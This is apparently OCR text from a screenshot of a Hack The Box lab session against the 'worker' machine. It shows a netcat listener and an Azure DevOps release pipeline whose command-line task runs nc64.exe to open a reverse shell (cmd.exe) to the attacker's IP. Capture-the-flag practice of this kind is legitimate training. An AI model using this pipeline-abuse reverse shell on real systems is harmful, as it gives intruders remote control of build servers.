 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/worker/nmap ❯ nc -nvlp 9001
02:33:22 AM
listening on [any] 9001 ...
File System
Home
Burp Suite
Professiona...
New release pipeline (1) - Pipelines - Mozilla Firefox
New release pipeline (1)
devops.worker.htb/ekenas/PartsUnlimited/_releaseDefinition?definitionId=2&_a=definition-task
7
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
Azure DevOps
ekenas / PartsUnlimited / Pipelines / Releases
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
All pipelines > New release pipeline (1)
Save
Release
Pipeline Tasks Variables Retention Options History
Stage 1
Deployment process
Agent job
Run on agent
Command Line Script
Command line
Command line
View
Task version 2.*
Display name *
Command Line Script
Script *
c:\temp\nc64.exe 10.10.14.54 9001 -e
cmd.exe
Advanced
Control Options
Environment Variables
Output Variables
0 kali 1:0
0:sudo 1:nc* 2:ruby2.7-
02:41:09 27-Aug-20 kali
New release pipeline (1) ...
_zsh_tmux_plugin_run
11:41 AM